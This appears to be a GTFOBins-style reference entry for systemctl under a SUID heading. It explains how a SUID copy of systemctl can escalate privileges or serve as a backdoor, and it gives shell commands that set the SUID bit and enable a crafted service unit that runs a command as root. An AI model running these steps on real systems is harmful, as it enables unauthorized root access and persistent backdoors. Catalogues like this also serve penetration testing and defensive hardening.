 SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF